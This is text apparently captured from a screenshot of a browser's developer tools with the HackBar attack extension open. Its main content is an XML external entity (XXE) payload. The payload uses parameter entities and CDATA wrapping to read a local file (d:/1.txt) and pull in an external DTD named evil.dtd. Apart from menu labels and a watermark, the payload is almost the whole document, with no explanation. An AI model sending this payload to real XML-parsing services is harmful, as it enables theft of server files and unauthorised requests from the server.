 hack<> &
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % start "<![CDATA[">
<!ENTITY % goodies SYSTEM "file:///d:/1.txt">
<!ENTITY % end "]]>">
<!ENTITY % dtd SYSTEM "http://localhost/evil.dtd">
%dtd; ]>
<roottag>&all;</roottag>
安全羊